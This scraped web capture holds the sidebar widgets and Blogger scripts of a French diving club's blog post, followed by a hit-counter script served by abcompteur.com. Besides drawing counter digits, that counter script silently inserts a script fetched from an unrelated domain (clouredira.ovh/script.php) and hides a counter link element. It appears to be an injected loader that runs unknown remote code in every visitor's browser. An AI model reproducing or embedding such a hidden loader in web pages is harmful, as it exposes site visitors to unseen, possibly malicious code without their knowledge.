<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57Zz0DHV3_o4PZ-1MymocbpClASg:1769444591769';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/3736764057770171478/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3736764057770171478', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s72-c/64.+Jean-Philippe+et+Alexandre.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s320/64.+Jean-Philippe+et+Alexandre.JPG', 'pageName': 'Iles sanguinaires. Un peu de modestie ;-)', 'pageTitle': 'Club plong\xe9e MASK: Iles sanguinaires. Un peu de modestie ;-)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Iles sanguinaires. Un peu de modestie ;-)', 'description': 'Aux \xeeles Sanguinaires, bon, y\x27avait les vagues, c\x27\xe9tait bien, le soleil ... bref, c\x27est bien joli tout \xe7a mais j\x27ai trouv\xe9 \xe7a un peu lassant...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s320/64.+Jean-Philippe+et+Alexandre.JPG', 'url': 'http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3736764057770171478}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

